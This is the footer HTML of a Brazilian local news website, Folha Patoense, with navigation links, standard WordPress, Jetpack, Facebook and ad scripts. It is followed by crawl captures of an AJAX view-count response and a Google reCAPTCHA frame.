<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69714430a3183
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"315647","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "315647" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[315647]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 2.182 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:25:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"315647":178}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hufbjloazBRsBxbFC6mrWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030709968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>